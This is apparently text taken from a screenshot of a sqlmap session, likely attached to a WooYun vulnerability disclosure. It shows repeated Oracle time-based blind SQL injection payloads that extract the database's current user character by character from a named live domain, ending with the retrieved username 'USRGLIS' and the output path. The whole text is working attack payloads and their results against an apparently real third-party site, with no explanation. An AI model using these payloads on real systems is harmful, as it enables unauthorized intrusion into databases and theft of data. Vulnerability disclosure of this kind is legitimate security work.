 管理员: sqlmap
USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),8,1)))>8) THEN (SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 7010 END)
AND ('dMOE'='dMOE
[19:39:26] [PAYLOAD] zwqk') AND 7010=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(
USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),8,1)))>4) THEN (SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 7010 END)
AND ('dMOE'='dMOE
[19:39:27] [PAYLOAD] zwqk') AND 7010=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(
USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),8,1)))>2) THEN (SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 7010 END)
AND ('dMOE'='dMOE
[19:39:27] [PAYLOAD] zwqk') AND 7010=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(
USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),8,1)))>1) THEN (SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 7010 END)
AND ('dMOE'='dMOE
[19:39:28] [INFO] retrieved: USRGLIS
[19:39:28] [DEBUG] performed 63 queries in 492.52 seconds
current user:    'USRGLIS'
[19:39:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.hhhxy.cn'
[*] shutting down at 19:39:28
www.wooyun.org
D:\Python27\sqlmap>